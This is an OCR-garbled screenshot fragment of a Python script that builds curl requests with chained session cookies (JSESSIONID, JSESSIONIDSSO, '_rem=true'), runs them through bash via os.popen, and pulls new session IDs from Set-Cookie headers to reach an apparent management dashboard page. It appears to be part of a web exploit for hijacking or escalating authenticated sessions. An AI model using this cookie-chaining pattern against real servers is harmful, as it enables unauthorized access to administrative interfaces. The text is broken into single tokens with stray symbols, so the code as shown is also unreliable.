
"+grbl2[2]+"="+grbl2[3]+"'
 \

-
b $
'JSESSIONID="+sessid2+"; 
JSESSIONID="+sessid+"; 
JSESSIONIDSSO="+sessidsso+"; 
_rem=true;"+grbl2[0]+"="+grbl2[1]+"; 
"+grbl2[2]+"="+grbl2[3]+"'
 \

    $
'"+url+"/'
"

out 
=
 os
.
popen
(
'/bin/bash -c "'
+
curl
+
'"'
)
.
read
(
)
sessid4 
=
 re
.
findall
(
"(?<=Set-Cookie: 
JSESSIONID=)[^;]*"
,
out
)
[
0
]
curl 
=
 "curl 
-
i 
-
s 
-
k 
-
X $
'POST'
 \

-
H $
'"+host+"'
 \

-
H $
'Referer: 
"+url+"/mc/jsp/MCDashboard.jsp'
 \

-
H $
'Cookie: 
JSESSIONID="+sessid3+"; 